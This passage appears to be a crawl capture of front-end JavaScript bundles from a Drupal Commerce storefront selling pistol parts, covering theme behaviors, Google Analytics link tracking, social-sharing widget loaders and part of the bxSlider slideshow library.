  Drupal.behaviors.bodyReadMore = {
    attach: function ( context, settings ) {
      var readmore = Drupal.t('read more');
      var readless = Drupal.t('read less');
      $('.node-product-type .field-name-body .field-item').expander({
        slicePoint: 200,
        expandPrefix: '...<br />',
        expandText: readmore,
        userCollapseText: readless,
        expandEffect: 'fadeIn',
        expandSpeed: 250,
        collapseEffect: 'fadeOut',
        collapseSpeed: 200
      });
    }
  }
  // Handle cloud zoom on small devices.
  Drupal.behaviors.cloud_zoom = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.cloud-zoom-big, .cloud-zoom-lens').hide();
          $('.cloud-zoom-big, .mousetrap, .cloud-zoom-lens').css('display','none');
        }
        else {
          if ($('.cloud-zoom').length) {
            $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
            $('body').unbind('responsivelayout');
          }
        }
      });
    }
  }
})(jQuery);
;
(function ($) {

Drupal.googleanalytics = {};

$(document).ready(function() {

  // Attach mousedown, keyup, touchstart events to document only and catch
  // clicks on all elements.
  $(document.body).bind("mousedown keyup touchstart", function(event) {

    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      // Is the clicked URL internal?
      if (Drupal.googleanalytics.isInternal(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox') && (Drupal.settings.googleanalytics.trackColorbox)) {
          // Do nothing here. The custom event will handle all tracking.
          //console.info("Click on .colorbox item has been detected.");
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (Drupal.settings.googleanalytics.trackDownload && Drupal.googleanalytics.isDownload(this.href)) {
          // Download link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Downloads",
            "eventAction": Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(),
            "eventLabel": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
        else if (Drupal.googleanalytics.isInternalSpecial(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          ga("send", {
            "hitType": "pageview",
            "page": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
      }
      else {
        if (Drupal.settings.googleanalytics.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Mails",
            "eventAction": "Click",
            "eventLabel": this.href.substring(7),
            "transport": "beacon"
          });
        }
        else if (Drupal.settings.googleanalytics.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (Drupal.settings.googleanalytics.trackDomainMode !== 2 || (Drupal.settings.googleanalytics.trackDomainMode === 2 && !Drupal.googleanalytics.isCrossDomain(this.hostname, Drupal.settings.googleanalytics.trackCrossDomains))) {
            // External link clicked / No top-level cross domain clicked.
            ga("send", {
              "hitType": "event",
              "eventCategory": "Outbound links",
              "eventAction": "Click",
              "eventLabel": this.href,
              "transport": "beacon"
            });
          }
        }
      }
    });
  });

  // Track hash changes as unique pageviews, if this option has been enabled.
  if (Drupal.settings.googleanalytics.trackUrlFragments) {
    window.onhashchange = function() {
      ga("send", {
        "hitType": "pageview",
        "page": location.pathname + location.search + location.hash
      });
    };
  }

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  if (Drupal.settings.googleanalytics.trackColorbox) {
    $(document).bind("cbox_complete", function () {
      var href = $.colorbox.element().attr("href");
      if (href) {
        ga("send", {
          "hitType": "pageview",
          "page": Drupal.googleanalytics.getPageUrl(href)
        });
      }
    });
  }

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
Drupal.googleanalytics.isCrossDomain = function (hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, https://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
};

/**
 * Check whether this is a download URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isDownload = function (url) {
  var isDownload = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  return isDownload.test(url);
};

/**
 * Check whether this is an absolute internal URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternal = function (url) {
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return isInternal.test(url);
};

/**
 * Check whether this is a special URL or not.
 *
 * URL types:
 *  - gotwo.module /go/* links.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternalSpecial = function (url) {
  var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
  return isInternalSpecial.test(url);
};

/**
 * Extract the relative internal URL from an absolute internal URL.
 *
 * Examples:
 * - https://mydomain.com/node/1 -> /node/1
 * - https://example.com/foo/bar -> https://example.com/foo/bar
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   Internal website URL
 */
Drupal.googleanalytics.getPageUrl = function (url) {
  var extractInternalUrl = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return url.replace(extractInternalUrl, '');
};

/**
 * Extract the download file extension from the URL.
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   The file extension of the passed url. e.g. "zip", "txt"
 */
Drupal.googleanalytics.getDownloadExtension = function (url) {
  var extractDownloadextension = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  var extension = extractDownloadextension.exec(url);
  return (extension === null) ? '' : extension[1];
};

})(jQuery);
;
(function ($) {
  Drupal.behaviors.ws_tb ={
    scriptadded: false,

    attach: function(context, settings) {
      if (this.scriptadded) {
        twttr.widgets.load();
      } else {
        $('a.service-links-twitter-widget', context).each(function(){
          $(this).attr('href', $(this).attr('href').replace(/((?:counturl\=|^))http[s]*\%3A\/\//g, "$1"));
        });
        $.getScript(window.location.protocol + '//platform.twitter.com/widgets.js', function () {
          this.scriptadded = true;
        });
      }
    }
  }
})(jQuery);
;
(function ($) {
  Drupal.behaviors.commerce_fancy_attributes = {
    attach: function (context, settings) {
      $('.form-type-commerce-fancy-attributes').addClass('form-type-commerce-fancy-attributes-ajax');
      $('.form-type-commerce-fancy-attributes input[type=radio]').hide();
      $('.form-type-commerce-fancy-attributes label.option').hide();

      $('.form-type-commerce-fancy-attributes-ajax .description').click(function() {
        var parent = $(this).parent();
        $('input[type=radio]', parent).click();
        $('input[type=radio]', parent).change();
      });
    }
  };
}) (jQuery);
;
(function ($) {
  Drupal.behaviors.ws_pb = {
    attach: function(context, settings) {
      var $buttons = $('a.service-links-pinterest-button', context).once('service-links-pinterest-button');
      $buttons.each(function(){
        $(this).attr('count-layout', Drupal.settings.ws_pb.countlayout);
      });
      $.getScript( '//assets.pinterest.com/js/pinit.js' );
    }
  }
})(jQuery);
;
(function ($) {
   Drupal.behaviors.ws_gpo = {
    scriptadded: false,

    attach: function (context, settings) {
      $('a.service-links-google-plus-one', context).once(function(){
        var g_text = document.createElement('g:plusone');

        g_text.setAttribute('href', $(this).attr('href'));
        g_text.setAttribute('width', Drupal.settings.ws_gpo.width);

        if (Drupal.settings.ws_gpo.size != '') {
          g_text.setAttribute('size', Drupal.settings.ws_gpo.size);
        }
        if (Drupal.settings.ws_gpo.annotation != '') {
          g_text.setAttribute('annotation', Drupal.settings.ws_gpo.annotation);
        }
        if (Drupal.settings.ws_gpo.callback) {
          g_text.setAttribute('callback', Drupal.settings.ws_gpo.callback);
        }

        $(this).replaceWith(g_text);
      });

      if (this.scriptadded) {
        gapi.plusone.go();
      } else {
        var params = { parsetags: "explicit" };

        if (Drupal.settings.ws_gpo.lang != '') {
          params.lang = Drupal.settings.ws_gpo.lang;
        }

        window.___gcfg = params

        $.ajax({
          url: "https://apis.google.com/js/plusone.js",
          dataType: "script",
          cache: true,
          success: function () {
            this.scriptadded = true;
            gapi.plusone.go();
          }
        });
      }
    }  
  }
})(jQuery);
;


--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_6UYS0sAQe9egC1Ov-2ECDkEOWxhsDL57vyYQNuXD694.js
body_size: 642
content:
(function ($) {
  Drupal.behaviors.caspianslideshow_custom = {
    attach: function(context, settings) {

      // Conflict betwwen this script bxslider and ctools for display the modal.
      // Hack: add a class on slider when the pager is displayed and test after if the class exist.
      var processed = $('.event-slider', context).hasClass('pager-processed');
      if (typeof $.fn.bxSlider != 'undefined' && processed == false) {
        // bx Slider.
        var slider = $('.event-slider', context).bxSlider({
          auto: true,
          autoHover: true,
          controls: true,
          pause: 5000,
          hideControlOnEnd: false,
          mode: 'fade',
          pager: true,
		  pagerType: 'short',
          speed: 400
        });
        
        $('.bx-wrapper', context).css({'width':'100%','height':'100%'});
        $('.bx-window', context).css('width', '100%');
        $('.event-slider', context).addClass('pager-processed');
        $('.event-slider img').each(function(){
	        $(this).removeAttr('width');
	        $(this).removeAttr('height');
        });
      };
    }
  }

})(jQuery);
;
(function ($) {

  // Disable checkboxes when the user clicks on one of them. (prevent
  // multi-clic
  Drupal.behaviors.kickstartSearch = {
    attach:function (context) {
      $('.facetapi-checkbox').bind('click', function(e) {
        $('.facetapi-checkbox').attr("disabled", true);
      });
    }
  }
})(jQuery);
;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1621324268&t=pageview&_s=1&dl=https%3A%2F%2Fcaspianarms.com%2Fproduct-category%2Freceivers&ul=en-us%40posix&dt=Caspian%20Arms%20%7C%20Serving%20the%20custom%20pistolsmith%20since%201983&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=905531732&gjid=1708357216&cid=1844809753.1768637356&tid=UA-45153136-1&_gid=2077451712.1768637356&_r=1&_slc=1&z=685119057
body_size: -451
content:
2,cG-QMPQWGV44X

--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js
body_size: 200066
content:
/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
